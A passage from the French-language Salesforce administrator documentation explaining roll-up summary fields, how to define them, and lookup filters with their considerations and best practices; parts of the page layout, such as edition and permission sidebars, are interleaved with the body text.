- **•** Assurez-vous que le filtre correspondant à votre récapitulatif de cumul ne détecte aucun champ de formule générant le résultat « #Error! ». Si l'un de vos critères de filtrage utilise un champ de formule qui génère une erreur, aucun correspondance n'est renvoyée pour ce critère de filtrage. Par exemple, votre filtre récapitulatif de cumul est « Champ de formule égal à 10 ». Deux enregistrements contiennent des erreurs, et un enregistrement inclut la valeur « 10 » dans ce champ. Dans ce cas, votre récapitulatif comprend uniquement l'enregistrement qui inclut la valeur « 10 ».
- **•** Salesforce ne recalcule pas la valeur de champs récapitulatifs de cumul de campagne lors de la suppression de pistes ou de contacts. Sélectionnez l'option Imposer un nouveau calcul de masse de ce champ, dans la page de modification d'un champ récapitulatif de cumul de campagne, pour recalculer manuellement la valeur.
- **•** Vous ne pouvez pas utiliser des zones de texte longues, des listes à sélection multiple, des champs Description, des champs systèmes tel que Dernière activité, des champs de formule inter-objets et des champs de référence dans la colonne de champ des filtres récapitulatifs de cumul.
- **•** Les champs de numérotation automatique ne sont pas disponibles en tant que champs pouvant être regroupés dans un champ récapitulatif de cumul.
- **•** Après avoir créé un champ récapitulatif de cumul sur un objet, vous ne pouvez pas convertir la relation principal-détails de cet objet en relation de référence.
- **•** Les champs récapitulatifs de cumul ne sont pas adaptés au mappage des champs de piste des pistes converties.

#### **Gestion**

- **•** Si un champ récapitulatif de cumul ne contient pas de référence de champs inter-objets ou de fonctions dérivées de valeurs spontanées, telles que NOW ou TODAY, il peut calculer les valeurs de champs de formule.
	- Remarque: La valeur d'un champ de formule peut générer le résultat « #Error! », ce qui affecte le total récapitulé. Si le type de vote récapitulatif de cumul est COUNT, les enregistrements sont inclus, qu'ils contiennent ou non un champ de formule avec une erreur. Cependant, lorsque le Champ à synthétiser est un champ de formule renvoyant « #Error! », les calculs de type MIN, MAX et SUM excluent ces valeurs de formule.
- **•** Modifier la valeur d'un champ récapitulatif de cumul peut entraîner l'exécution des règles d'attribution. Si un champ récapitulatif de cumul fait partie des critères d'une règle d'attribution, la nouvelle valeur du champ est utilisée pour déterminer si l'enregistrement doit être réattribué.
- **•** Un champ récapitulatif de cumul peut déclencher des règles de workflow et des validations de champ. Cependant, les règles de workflow et les validations de champ ne se déclenchent pas lorsque les modifications suivantes entraînent un nouveau calcul de masse des valeurs de récapitulatif de cumul :
	- **–** Modification de la définition du récapitulatif de cumul (objet, fonction ou champ regroupé)
	- **–** Modification de l'expression d'un champ de formule référencé dans un champ récapitulatif de cumul
	- **–** Remplacement des valeurs de liste de sélection pour les champs de liste de sélection référencés dans le filtre de récapitulatif de cumul
	- **–** Modification des définitions de type d'enregistrement de liste de sélection
	- **–** Modification des taux de conversion de devise
- **–** Changement des entrées de catalogue de prix
- **•** Le calcul des valeurs de champ récapitulatif de cumul peut prendre jusqu'à 30 minutes, en fonction du nombre d'enregistrements affectés et d'autres facteurs.
- **•** Vous n'êtes pas protégé contre la création de champs récapitulatifs de cumul pouvant générer des valeurs incorrectes, telles que le 29 février pour une année non bissextile. Si un champ récapitulatif de cumul renvoie une valeur incorrecte, la valeur n'est pas recalculée. Le champ affiche une icône de récapitulatif de cumul non valide () jusqu'à ce que vous modifiez les valeurs synthétisées.
- **•** Si votre entreprise utilise plusieurs devises, la devise de l'enregistrement principal détermine celle du champ récapitulatif de cumul. Par exemple, si les enregistrements principal et de détail ont des devises différentes, la valeur de l'enregistrement de détail est convertie dans la devise de l'enregistrement principal.
- **•** La modification d'un taux de conversion déclenche un nouveau calcul des champs récapitulatifs de cumul. Si vous utilisez des devises multiples, nous recommandons de modifier le taux de conversion dans Gérer les devises, dans configuration, pas via l'API. Si vous changez le taux via l'API, les tâches associées qui n'ont pas 24 heures peuvent interférer avec votre modification. Pour plus d'informations, reportez-vous à [Modification des taux de conversion.](#page-355-0)
- **•** Si la gestion avancée des devises est activée pour votre organisation, les champs récapitulatifs de cumul de devises ne sont pas valides s'ils figurent dans des comptes et résument des valeurs d'opportunité, ou dans des opportunités et résument des valeurs d'objet personnalisé.
- **•** Salesforce empêche les utilisateurs de sauvegarder un enregistrement qui invalide un enregistrement associé. Par exemple, un enregistrement principal inclut une règle de validation qui nécessite une valeur de champ récapitulatif de cumul inférieure à 100. Si un utilisateur modifie un enregistrement enfant associé qui génère une valeur supérieure à 100, il ne peut pas sauvegarder l'enregistrement.
- **•** Si un champ de référence fait référence à un enregistrement supprimé, Salesforce efface la valeur du champ de référence par défaut. Alternativement, vous pouvez empêcher la suppression d'enregistrements s'ils font partie d'une relation de référence.

Pour être utilisé dans un champ récapitulatif de cumul avec un Type de cumul COUNT ou SUM, le champ de référence doit avoir l'option Que faire si l'enregistrement de référence est supprimé ? définie sur *Ne pas autoriser la suppression de l'enregistrement de référence qui fait partie d'une relation de référence*. Si l'option *Effacer la valeur de ce champ. Vous ne pouvez pas sélectionner cette option si vous rendez ce champ obligatoire* est sélectionnée, vous ne pouvez pas créer un champ récapitulatif de cumul COUNT ou SUM qui extrait les données de votre champ de référence.

# Pratiques recommandées

- **•** Appliquez la sécurité au niveau du champ à vos champs récapitulatifs de cumul s'ils calculent des valeurs auxquelles les utilisateurs ne doivent pas avoir accès. Les champs que vos utilisateurs ne peuvent pas voir en raison des paramètres de sécurité appliqués sur l'enregistrement de détails sont toujours calculés dans un champ récapitulatif de cumul.
- **•** Si vous disposez de règles de validation, tenez compte de leur impact sur les champs récapitulatifs de cumul. La valeur d'un champ récapitulatif de cumul change lorsque les valeurs de l'enregistrement de détail changent. Par conséquent, des erreurs de validation peuvent être affichées aussi bien lors de la sauvegarde de l'enregistrement de détail que de l'enregistrement principal.
- **•** Comme les champs récapitulatifs de cumul ne sont pas affichés dans les pages de modification, vous pouvez les utiliser dans les règles de validation, mais pas en tant qu'emplacement de l'erreur pour votre validation.
- **•** Évitez les références à un champ récapitulatif de cumul à partir d'un enregistrement enfant. Les champs récapitulatifs de cumul référencés à partir d'enregistrements enfants peuvent avoir des valeurs périmées lorsque leur enregistrement parent n'a pas été mis à jour. Référencez à la place des champs récapitulatifs de cumul à partir d'enregistrements parents. Vos champs récapitulatifs de cumul ont toujours des valeurs mises à jour, car cette règle est exécutée après la mise à jour de la valeur parente.

Si vous tentez d'appliquer une limitation de 25 enregistrements dans le champ récapitulatif de cumul parent, créez des règles de validation dans vos objets enfants. Lorsque vous ajoutez un enregistrement enfant, votre règle de validation dans l'objet enfant peut vérifier si le nombre est déjà supérieur ou égal à 25.

AND(ISNEW(), Sample.Line Count  $c$  >= 25)

- **•** Organisez soigneusement la mise en œuvre de vos champs récapitulatifs de cumul avant de les créer. Une fois qu'ils sont créés, vous ne pouvez pas modifier l'objet de détails sélectionné ni supprimer un champ référencé dans votre définition de récapitulatif de cumul.
- **•** La gestion des devis avancée affecte les champs récapitulatifs de cumul. Si votre organisation active la gestion avancée des devises, supprimez les champs récapitulatifs de cumul des devises dans les comptes qui récapitulent des valeurs d'opportunités et dans les opportunités qui récapitulent des valeurs d'objet personnalisé. Sinon, les champs continuent de s'afficher avec une icône récapitulatif de cumul non valide, car leurs valeurs ne sont plus calculées.
- **•** Les champs automatiquement dérivés, tels que la date du jour ou l'utilisateur actuel, ne sont pas autorisés dans un champ récapitulatif de cumul. Les champs interdits comprennent les champs de formule qui contiennent des fonctions calculant des valeurs spontanées telles que DATEVALUE, NOW et TODAY. Les champs de formule contenant des champs de fusion d'objets associés ne sont pas autorisés dans les champs récapitulatifs de cumul.

CONSULTER ÉGALEMENT :

[Champs personnalisés autorisés par objet](#page-5699-0) [Définition des récapitulatifs de cumul](#page-4340-0) [Création de champs personnalisés](#page-4241-0)

# <span id="page-4340-0"></span>Définition des récapitulatifs de cumul

Définir les champs récapitulatifs de cumul sur l'objet principal d'une relation principal-détails. S'il n'existe pas de relation, commencez par créer une relation principal-détails entre l'objet principal qui affiche la valeur et l'objet détaillé contenant les enregistrements que vous récapitulez.

Pour définir un champ récapitulatif de cumul :

- **1.** Créez un champ personnalisé dans l'objet dans lequel vous souhaitez qu'il s'afficher. Les champs récapitulatifs synthétisent les valeurs à partir d'enregistrements d'un objet associé. Par conséquent, l'objet dans lequel vous créez le champ doit être l'objet principal d'une relation principal-détails. Pour des instructions de création d'un champ personnalisé, reportez-vous à [Créer des champs personnalisés](#page-4241-0) à la page 4236.
- **2.** Choisissez le type de champ Récapitulatif de cumul et cliquez sur **Suivant**.
- **3.** Saisissez une étiquette de champ et tout autre attribut nécessaire. Cliquez sur **Suivant**.
- **4.** Sélectionnez l'objet de détails d'une relation principal-détails. Cet objet contient les enregistrements que vous souhaitez récapituler.
- **5.** Sélectionnez le type de récapitulatif :



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les définitions des champs récapitulatifs de cumul :

**•** Afficher la configuration

Pour modifier les définitions des champs récapitulatifs de cumul :

**•** Personnaliser l'application

**6.** Entrez vos critères de filtrage si vous voulez insérer un groupe précis d'enregistrements dans vos calculs récapitulatifs. Si votre entreprise utilise plusieurs langues, entrez les valeurs de filtre dans la langue par défaut.

Lorsque vous utilisez des listes de sélection pour spécifier des critères de filtrage, les valeurs sélectionnées sont stockées dans la langue par défaut de l'organisation. Si vous modifiez ou clonez les critères de filtrage existants, commencez par définir la Langue par défaut, dans la page Informations sur la société, sur la même langue utilisée pour définir les critères de filtrage d'origine. Sinon, l'évaluation des critères de filtrage risque d'être imprécise.

- **7.** Cliquez sur **Suivant**.
- 8. Définissez la sécurité au niveau du champ pour déterminer si le champ doit être visible pour des profils spécifiques, puis cliquez sur **Suivant**.
- **9.** Choisissez les présentations de page qui doivent afficher ce champ. Le champ est ajouté comme dernier champ de la première section à deux colonnes de la présentation de page. En ce qui concerne les champs personnalisés, le champ est ajouté automatiquement au bas de la page de détail de l'utilisateur.
- **10.** Cliquez sur **Enregistrer** pour terminer ou sur **Enregistrer et Nouveau** pour créer d'autres champs personnalisés.

#### CONSULTER ÉGALEMENT :

[Champ récapitulatif de cumul](#page-4336-1)

# <span id="page-4341-0"></span>Filtres de recherche

Améliorez la productivité des utilisateurs et la qualité des données avec des filtres de recherche. Les Filtres de recherche sont des paramètres d'administrateur qui limitent les valeurs correctes ainsi que les résultats de la boîte de dialogue de recherche dans les champs de recherche, de relations principal-détails et de relations hiérarchiques.

Les administrateurs vérifient les restrictions en configurant des critères de filtre qui comparent les champs et les valeurs dans :

- **•** L'enregistrement actuel (source)
- **•** L'objet de la recherche (cible)
- **•** L'enregistrement, les autorisations et le rôle de l'utilisateur
- **•** Les enregistrements directement associés à l'objet cible

Vous pouvez par exemple :

- **•** Limiter le champ de recherche Nom du compte dans les opportunités afin d'autoriser uniquement les comptes qui contiennent un type d'enregistrement Client, en excluant les Partenaires et les Concurrents.
- **•** Limiter le champ Nom du compte dans les opportunités afin d'autoriser uniquement les comptes actifs.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

# AUTORISATIONS UTILISATEUR

Pour gérer les filtres de recherche :

- **•** Personnaliser l'application
- **•** Limiter le champ Contact dans les requêtes afin d'autoriser uniquement les contacts associé au compte spécifié dans le champ Nom du compte de l'enregistrement de la requête.
- **•** Limiter le champ Nom du compte dans les requêtes afin d'autoriser uniquement les utilisateurs associés au profil « Ventes internationales » à créer ou à modifier des requêtes pour les comptes situés hors de France.
- Conseil: Lors de la définition d'un filtre de recherche, vous pouvez cliquer sur Insérer des critères suggérés pour sélectionner dans une liste de critères de filtre de recherche suggérés par Salesforce en fonction des relations entre les objets de votre organisation.

Les administrateurs peuvent définir les filtres de recherche sur obligatoire ou sur facultatif.

- **•** Avec les champs qui contiennent des filtres de recherche obligatoires, seules les valeurs correspondant aux critères de filtre de recherche s'affichent dans la boîte de dialogue de recherche. En outre, les utilisateurs ne peuvent pas enregistrer des valeurs incorrectes saisies manuellement dans le champ en modifiant l'enregistrement. Si un utilisateur tente d'enregistrer une valeur incorrecte, Salesforce affiche un message d'erreur que les administrateurs peuvent personnaliser.
- **•** Avec les champs qui contiennent des filtres de recherche facultatifs, seules les valeurs correspondant aux critères de filtre de recherche s'affichent initialement dans la boîte de dialogue de recherche. Cependant, les utilisateurs peuvent cliquer sur le lien **Afficher les résultats**, dans la boîte de dialogue de recherche, pour supprimer le filtre et afficher tous les résultats dans le champ de recherche. En outre, les filtres de recherche facultatifs permettent aux utilisateurs d'enregistrer des valeurs qui ne correspondent pas aux critères de filtre de recherche et Salesforce n'affiche aucun message d'erreur si un utilisateur tente d'enregistrer de telles valeurs.

Les critères de filtres de référence peuvent comparer des champs de l'objet source avec divers types de champs de l'objet cible, à condition que ces champs soient compatibles.



# Objets pris en charge

Salesforce prend en charge les filtres de référence dans les champs de relation qui pointent vers :

- **•** Comptes
- **•** Ressources
- **•** Badges
- **•** Badges reçus
- **•** Heures d'ouverture
- **•** Campagnes
- **•** Requêtes
- **•** Contacts
- **•** Dossiers de contenu
- **•** Contrats
- **•** Recommandations
- **•** Autorisations
- **•** Idées
- **•** Pistes
- **•** Opportunités
- **•** Produits commandés
- **•** Commandes
- **•** Catalogues de prix
- **•** Produits
- **•** Devis
- **•** Contrats de service
- **•** Utilisateurs de compétence
- **•** Compétences
- **•** Personnes sociales
- **•** Solutions
- **•** Remerciements
- **•** Comptes de provisionnement d'utilisateur
- **•** Journaux de provisionnement d'utilisateur
- **•** Demandes de provisionnement d'utilisateur
- **•** Utilisateurs
- **•** Éléments de ligne d'ordre d'exécution
- **•** Ordres d'exécution
- **•** Zones
- **•** Objets personnalisés

### CONSULTER ÉGALEMENT :

<span id="page-4343-0"></span>[Remarques concernant les filtres de référence](#page-4346-0) [Exemples de filtres de recherche](#page-4349-0) [Fiche de conseils : Création de filtres de recherche dans des champs de relation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Définition de filtres de référence

- **1.** Vous pouvez créer des filtres de recherche de nouveaux champs de relation, à l'étape 3 de l'assistant de champ personnalisé.
	- **a.** Dans les paramètres de gestion de l'objet du champ, accédez à Champs.
	- **b.** Cliquez sur **Modifier** en regard du nom du champ de relation recherche ou principal-détails auquel vous souhaitez appliquer le filtre.
- **2.** Dans la section Options de filtre de recherche, cliquez sur **Afficher les paramètres de filtre**.
- **3.** Spécifiez les critères de filtre qu'un enregistrement doit satisfaire pour être valide. Pour spécifier des critères, cliquez sur **Insérer des critères suggérés**, puis sélectionnez-les dans la liste des critères, ou saisissez manuellement vos propres critères. Pour saisir vos propres critères :
	- **a.** Dans la première colonne, cliquez sur l'icône de recherche ou commencez la saisie dans la zone de texte, puis sélectionnez un champ.
	- **b.** Dans la deuxième colonne, sélectionnez un séparateur.
	- **c.** Dans la troisième colonne, sélectionnez *Valeur* si Salesforce doit comparer le champ de la première colonne avec une valeur statique, ou sélectionnez *Champ* si Salesforce doit comparer le champ de la première colonne avec une valeur d'un autre champ.
	- **d.** Dans la quatrième colonne, saisissez la valeur ou sélectionnez le champ que Salesforce doit comparer avec le champ de la première colonne.

### Remarque:

**•** Cliquez sur **Ajouter une logique de filtrage** pour ajouter des conditions booléennes.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

### AUTORISATIONS UTILISATEUR

Pour définir des filtres de recherche :

- **•** Sélectionnez un champ suggéré dans la zone de texte Champ. Vous pouvez uniquement sélectionner des champs dans l'enregistrement actuel, l'objet de recherche ou l'enregistrement de l'utilisateur. Vous pouvez également sélectionner des champs associés séparés d'une seule relation de l'objet de recherche. Salesforce vous aide en affichant la liste des champs et des relations disponibles lorsque vous cliquez sur l'icône de recherche ou dans la zone de texte.
- **•** Les critères de filtre de recherche peuvent comparer des champs de différents types, à condition qu'ils soient compatibles.
- **4.** Indiquez si le filtre est facultatif ou obligatoire. Avec les champs qui contiennent des filtres de recherche facultatifs, seules les valeurs correspondant aux critères de filtre de recherche s'affichent initialement dans la boîte de dialogue de recherche. Cependant, les utilisateurs peuvent cliquer sur le lien **Afficher les résultats**, dans la boîte de dialogue de recherche, pour supprimer le filtre et afficher tous les résultats dans le champ de recherche. En outre, les filtres de recherche facultatifs permettent aux utilisateurs d'enregistrer des valeurs qui ne correspondent pas aux critères de filtre de recherche et Salesforce n'affiche aucun message d'erreur si un utilisateur tente d'enregistrer de telles valeurs.

Pour les filtres de recherche obligatoires, indiquez si vous souhaitez que Salesforce affiche le message d'erreur standard ou un message personnalisé lorsqu'un utilisateur saisit une valeur incorrecte.

- **5.** Vous pouvez également saisir le texte à afficher dans la boîte de dialogue de recherche. Rédigez un texte qui guide les utilisateurs dans leurs recherches et expliquez les règles métier mises en œuvre par le filtre de recherche.
- **6.** Laissez l'option Activer ce filtre sélectionnée.
- **7.** Enregistrez vos modifications.

### CONSULTER ÉGALEMENT :

[Remarques concernant les filtres de référence](#page-4346-0) [Références dépendantes](#page-4345-0) [Exemples de filtres de recherche](#page-4349-0) [Fiche de conseils : Création de filtres de recherche dans des champs de relation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Suppression ou désactivation de filtres de référence

- **1.** Dans les paramètres de gestion de l'objet du champ de relation, accédez à Champs.
- **2.** Faites défiler jusqu'à la liste associée Champs et relations personnalisées.
- **3.** Cliquez sur le nom du champ contenant le filtre de référence.
- **4.** Cliquez sur **Modifier**.
- 5. Pour désactiver le filtre de recherche, désélectionnez la case Activer ce filtre, puis enregistrez vos modifications.

La désactivation d'un filtre de recherche préserve sa configuration, mais :

- **•** Empêche l'application du filtre au champ de relation
- **•** Empêche le filtre d'affecter la limite des références d'objet croisé
- **•** Supprime le filtre en tant que dépendance pour les champs référencés dans les critères de filtre de recherche
- **6.** Pour supprimer le filtre de recherche, cliquez sur **Effacer le critère de filtre**, puis enregistrez vos modifications.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

## AUTORISATIONS UTILISATEUR

Pour définir des filtres de recherche :

La suppression d'un filtre de recherche est définitive. La restauration de filtres de recherche supprimés est impossible.

### CONSULTER ÉGALEMENT :

[Références dépendantes](#page-4345-0) [Remarques concernant les filtres de référence](#page-4346-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Affichage d'une liste de filtres de recherche pour un objet cible

Vous pouvez afficher rapidement une liste de tous les filtres de recherche qui limitent les valeurs de chaque objet cible. Cette fonction permet de créer des filtres similaires pour un objet cible. De plus, les filtres de recherche qui référencent des champs dans des objets associés sont pris en compte dans la limite des références d'objets croisés, qui correspond au nombre de relations uniques autorisées pour un objet cible. La liste Filtres de recherche associés indique les filtres susceptibles d'affecter cette limite.

Pour afficher les filtres de référence qui affectent la limitation pour un objet cible particulier, dans les paramètres de gestion de l'objet, accédez à Filtres de référence associés.

### CONSULTER ÉGALEMENT :

[Références dépendantes](#page-4345-0) [Remarques concernant les filtres de référence](#page-4346-0)

# <span id="page-4345-0"></span>Références dépendantes

Une recherche dépendante est un champ de relation dans un [filtre de recherche](#page-4341-0) qui référence des champs dans l'objet source. Par exemple, vous pouvez configurer le champ de requête Contact pour afficher uniquement les contacts associés au compte sélectionné dans le champ de requête Nom du compte.

Lorsqu'un utilisateur modifie la valeur d'un champ référencé dans l'objet source, Salesforce vérifie immédiatement si la valeur de la recherche dépendante correspond toujours aux critères de filtrage de la recherche. Si la valeur ne correspond pas aux critères, un message d'erreur s'affiche et les utilisateurs ne peuvent pas enregistrer l'enregistrement tant que la valeur est incorrecte.

Si le champ référencé dans l'objet source est un champ de recherche, principal-détails ou hiérarchique, les utilisateurs ne peuvent pas modifier sa valeur en saisissant du texte. Il doivent cliquer sur l'icône de recherche, puis sélectionner une valeur dans la boîte de dialogue de la recherche.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

# AUTORISATIONS **UTILISATEUR**

Pour définir des filtres de recherche :

**•** Personnaliser l'application

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour gérer les recherches dépendantes :

Conseil: Les références dépendantes sont prises en charge dans les pages Visualforce.

#### CONSULTER ÉGALEMENT :

[Définition de filtres de référence](#page-4343-0)

[Exemples de filtres de recherche](#page-4349-0)

[Fiche de conseils : Création de filtres de recherche dans des champs de relation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

## <span id="page-4346-0"></span>Remarques concernant les filtres de référence

- **Dans les pages Champs, l'icône**  $\heartsuit$  **indique tous les champs ayant des filtres de référence actifs.** L'icône indique que le filtre de référence est requis.
- **•** Les filtres de référence créés dans Salesforce s'affichent également dans le portail partenaire et le portail client.
- **•** Les filtres de référence sont sensibles à la casse.
- **•** Si vous convertissez un filtre de référence obligatoire avec un message d'erreur personnalisé en filtre facultatif, Salesforce supprime le message.
- **•** Si vous créez un filtre de référence qui invalide une valeur existante dans ce champ, la valeur persiste. Cependant, lorsqu'un utilisateur modifie l'enregistrement, Salesforce affiche un message d'erreur et invite l'utilisateur à corriger la valeur non valide avant l'enregistrement.
- **•** Salesforce interdit l'enregistrement de modifications qui entraînent des valeurs incorrectes dans les filtres de référence obligatoires d'enregistrements associés.
- **•** Les versions 16.0 et ultérieures de l'API Salesforce prennent en charge les filtres de référence. Les filtres de référence s'appliquent lors du chargement des données via l'API.
- **•** Si vous configurez un filtre de référence pour afficher uniquement les utilisateurs inactifs, le champ de relation ne contient aucune option valide, car les utilisateurs inactifs ne sont jamais valides pour les champs de relation qui pointent vers l'objet Utilisateur.
- **•** Si vous créez une référence filtrée dans un champ qui référence un autre objet, les deux objets doivent être déployés en même temps dans l'organisation.
- **•** Salesforce n'affiche pas de message d'erreur si la valeur d'un champ de contrôle invalide la valeur d'un champ de relation principal-détails dépendant.
- **•** Les références dépendantes sont prises en charge dans les pages Visualforce.

### Élargissement des relations dans les critères de référence

Un critère de filtrage peut inclure des champs directement associés à l'objet cible (un seul niveau). Par exemple, dans un champ de référence pointant vers des contacts, un filtre de référence peut référencer des champs dans un compte associé au contact via le champ de relation Nom de compte. Le champ de référence peut également référencer des champs dans le contact associé au contact via le champ de relation Rattachement hiérarchique.

Avec les filtres de référence obligatoires, chaque champ référencé dans un objet de référence associé est comptabilisé dans le nombre de relations uniques autorisées pour l'objet référencé, pas pour l'objet source. Par exemple, les deux relations uniques présentées ci-dessus sont prises en compte dans le nombre de relations autorisées pour l'objet Contact. Les filtres de référence facultatifs ne sont pas comptabilisés dans la limite en nombre de relations uniques autorisées par objet.

Pour afficher les filtres de référence qui affectent la limitation pour un objet cible particulier, dans les paramètres de gestion de l'objet, accédez à Filtres de référence associés.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

# AUTORISATIONS UTILISATEUR

Pour gérer les filtres de référence :

### Filtres de référence et Règles de validation

Les règles de validation et les filtres de référence ont des objectifs similaires, mais offrent des avantages différents. Utilisez un filtre de référence dans les cas suivants :

- **•** Vous souhaitez améliorer l'efficacité des utilisateurs en limitant le nombre d'options disponibles dans la boîte de dialogue de référence.
- **•** Vous voulez améliorer l'efficacité des utilisateurs en automatisant les filtres dans les boîtes de dialogue de recherche que vos utilisateurs définissent manuellement.

Utilisez une règle de validation dans les cas suivants :

- **•** Vous approchez du nombre maximal de filtres de référence autorisé.
- **•** Vous devez mettre en œuvre une règle métier complexe qui nécessite une formule. Les formules peuvent référencer des champs que des critères de filtre de base ne peuvent pas référencer, tels que des champs dans le parent de l'objet source. Les formules peuvent également utiliser des fonctions. Par exemple, utilisez ISNEW si la règle doit s'appliquer uniquement lors de la création de l'enregistrement ou ISCHANGED si la règle doit s'appliquer lors de la modification d'un champ.

CONSULTER ÉGALEMENT :

[Filtres de recherche](#page-4341-0) [Références dépendantes](#page-4345-0) [Fiche de conseils : Création de filtres de recherche dans des champs de relation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

### Remarques sur l'utilisation de filtres de référence avec des Comptes personnels

Si votre organisation utilise des comptes personnels, notez les points suivants :

- **•** Les Comptes personnels ne prennent en charge les filtres de contact. Cependant, ils prennent en charge les filtres de compte. Par exemple, si le champ Compte contient un filtre de référence dépendant qui est ajouté à un compte personnel, les références dépendantes sont prises en charge. Si le champ Contact contient un filtre de référence dépendant qui est ajouté à un compte personnel, les références dépendantes ne sont pas prises en charge.
- **Database.com**. **•** Les critères de filtre de recherche dans Nom du compte s'appliquent uniquement aux comptes professionnels, pas aux comptes personnels. Par exemple, si votre critère de filtre de recherche est Nom du compte ne contient aucun livre, les comptes professionnels dont le nom inclut « Livre », par exemple Livre d'or, ne sont pas valides, mais les comptes personnels dont le nom inclut « Livre », par exemple Livremont, sont valides et s'affichent dans la boîte de dialogue du champ Compte. Pour filtrer un nom dans un compte personnel, utilisez à la place les champs Prénom ou Nom.
- **•** Pour limiter les valeurs valides d'un champ de recherche à un type de compte (comptes personnels ou comptes professionnels), utilisez le champ Est un compte personnel dans vos critères de filtre de la recherche. Par exemple, pour limiter une référence aux comptes personnels, insérez les valeurs suivantes dans vos critères de filtre de référence : *Est un compte personnel égal à True*.
- **•** Vous ne pouvez pas insérer dans un package des filtres de référence qui référencent des champs standard spécifiques à des comptes personnels, par exemple les champs E-mail et Titre.

CONSULTER ÉGALEMENT : [Filtres de recherche](#page-4341-0)

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de

## Meilleures pratiques relatives aux filtres de référence

#### **Aide personnalisée**

Définissez une aide personnalisée sur les champs avec des filtres de recherche afin d'indiquer aux utilisateurs la règle métier appliquée par le filtre. Par exemple, si le filtre de référence limite le champ Nom de compte dans les opportunités uniquement aux comptes actifs, définissez une aide personnalisée indiquant *Vous pouvez associer des comptes actifs uniquement à des opportunités.*

#### **Messages d'erreur**

